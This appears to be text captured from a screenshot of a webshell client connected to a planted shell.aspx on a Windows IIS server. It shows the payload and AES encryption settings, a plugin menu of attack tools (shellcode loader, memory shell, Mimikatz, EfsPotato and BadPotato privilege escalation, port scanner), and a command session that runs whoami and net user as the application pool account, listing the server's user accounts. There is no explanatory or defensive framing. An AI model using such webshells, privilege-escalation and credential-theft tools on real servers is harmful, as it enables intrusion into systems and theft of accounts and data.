 0/shell.aspx? 7 Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useCache:false
MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:DefaultAppPool
osInfo:Microsoft Windows NT 6.1.7601 Service Pack 1
c:/windows/system32/inetsrv/ >whoami
iis apppool\defaultapppool
c:/windows/system32/inetsrv/ >net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest pangsong
wanglin yulang
命令运行完毕，但发生一个或多个错误。
c:/windows/system32/inetsrv/ >